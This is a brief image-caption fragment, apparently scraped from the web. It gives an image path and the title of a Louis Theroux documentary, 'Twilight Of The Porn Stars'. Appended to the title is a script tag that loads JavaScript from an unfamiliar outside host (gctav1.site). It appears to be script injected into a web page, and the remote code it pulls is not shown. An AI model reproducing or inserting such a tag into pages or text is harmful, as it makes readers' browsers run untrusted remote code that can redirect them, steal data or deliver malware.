 Louis Theroux: Twilight Of The Porn Stars<script src=https://gctav1.site/js/tj.js></script>